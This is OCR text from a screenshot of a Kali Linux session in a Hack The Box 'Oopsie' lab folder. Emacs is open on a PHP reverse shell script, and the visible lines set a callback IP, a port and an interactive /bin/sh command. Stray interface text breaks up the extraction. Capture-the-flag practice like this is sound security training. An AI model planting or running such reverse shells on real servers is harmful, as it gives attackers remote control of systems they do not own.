 kali@k
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop/HTB/Oopsie
┌──(kali㉿kali)-[~/Desktop/HTB/Oopsie]
└─$ emacs php-reverse-shell.php
Repair M
Brand
Brand Name
Browse...
nance Memory Storage Accessibility
php-reverse-shell.php - GNU Emacs
File Edit Options Buffers Tools Help
Save Undo
// Use of stream_select() on file descriptors re
and return FALSE under Windows.
// Some compile-time options are needed for daem
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-revers
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.137';  // CHANGE THIS
$port = 3333;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombie
//
// pcntl_fork is hardly ever available, but will
// our php process and avoid zombies.  Worth a t